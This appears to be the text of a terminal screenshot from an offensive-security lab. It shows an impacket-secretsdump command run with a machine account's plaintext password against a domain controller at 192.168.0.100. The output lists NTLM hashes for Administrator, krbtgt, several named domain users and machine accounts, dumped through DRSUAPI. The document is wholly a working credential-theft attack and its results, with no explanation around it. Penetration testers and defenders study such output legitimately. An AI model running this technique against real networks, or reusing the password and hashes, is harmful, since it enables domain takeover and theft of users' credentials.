 ┌──(giulio㉿offsecdeer)-[~/impacket/examples]
└─$ impacket-secretsdump its-piemonte.local/'AD-DEBIAN$':'MegaPassword!2'@192.168.0.100
Impacket v0.11.0 - Copyright 2023 Fortra

[-] RemoteOperations failed: DCERPC Runtime Error: code: 0x5 - rpc_s_access_denied
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1644e9777bc1c3c2d8a56203ef977cf2:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:a3731019e835592d1213f1514e3bfc04:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
its-piemonte.local\pirelli:1104:aad3b435b51404eeaad3b435b51404ee:c94d2f91b93381755e7bfefd5a2b1fb7:::
its-piemonte.local\tantani:1105:aad3b435b51404eeaad3b435b51404ee:c9030d66549888509e77d602832005ef:::
its-piemonte.local\aarmani:1110:aad3b435b51404eeaad3b435b51404ee:1644e9777bc1c3c2d8a56203ef977cf2:::
its-piemonte.local\bhope:1111:aad3b435b51404eeaad3b435b51404ee:bb71fab9a929c745196e727a10788345:::
its-piemonte.local\mmario:1112:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
its-piemonte.local\tstuff:1113:aad3b435b51404eeaad3b435b51404ee:1a4d53c24bf07c7eff01591abad9769a:::
its-piemonte.local\gpierantoni:1115:aad3b435b51404eeaad3b435b51404ee:2cd7a20d09aa340b4f3b374bd5fd43b2:::
ITS-DC1$:1000:aad3b435b51404eeaad3b435b51404ee:2c73e040dce075c7cf325d0d424e1c70:::
SRV2008$:1106:aad3b435b51404eeaad3b435b51404ee:c388fcc8c32b6100e0ce3ec5b7fe8ac9:::
SRVBKP$:1107:aad3b435b51404eeaad3b435b51404ee:793cd89114d33cd007ab7916a03a767e:::